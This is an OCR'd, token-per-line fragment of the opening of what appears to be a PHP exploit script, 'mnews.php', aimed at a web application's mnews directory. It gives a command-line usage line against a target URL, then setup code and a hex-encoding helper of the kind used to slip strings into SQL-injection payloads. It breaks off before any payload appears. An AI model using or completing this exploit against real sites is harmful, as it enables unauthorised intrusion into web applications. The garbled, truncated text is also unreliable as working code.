
Ultimate

Example:

$ php mnews.php 
http://target.com/scripts/mnews/

*/
error_reporting
(
E_ERROR
)
;
set_time_limit
(
0
)
;
@
ini_set
(
"default_socket_timeout"
,
30
)
;
function
hex
(
$string
)
{
$hex
=
''
;
// PHP 'Dim' =]
for
(
$i
=
0
;
$i
<
strlen
(
$string
)
;
$i
++
)
{
$hex
.
=
dechex
(
ord
(
$string
[
$i
]
)
)
;
}
return
'0x'
.
$hex
;